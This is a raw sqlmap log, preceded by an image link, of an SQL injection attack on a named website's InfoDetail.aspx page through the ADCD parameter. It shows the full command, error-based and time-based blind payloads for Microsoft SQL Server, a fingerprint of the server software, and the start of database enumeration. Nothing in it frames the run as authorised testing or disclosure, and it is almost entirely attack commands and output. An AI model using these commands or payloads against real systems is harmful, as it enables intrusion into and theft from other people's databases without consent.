 C:\Python27>python sqlmap/sqlmap.py -u "ldfxb.com/MapInfoShow/InfoDetail.aspx?ke
ycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=rs054"  -p  ADCD  --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:54:37
[12:54:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:54:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ADCD
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-7135' OR 9694=CON
VERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(106)+CHAR(116)+CHAR(113)+(SELECT (CASE
WHEN (9694=9694) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(102)+CHAR(116
)+CHAR(99)+CHAR(113))) AND 'ohlL'='ohlL
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: keycol=RSCD&tabnm=StrongWater.dbo.RS_Info_B&ADCD=-9643' OR 4611=(SE
LECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers A
S sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'whuh'='whuh
---
[12:54:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[12:54:39] [INFO] fetching database names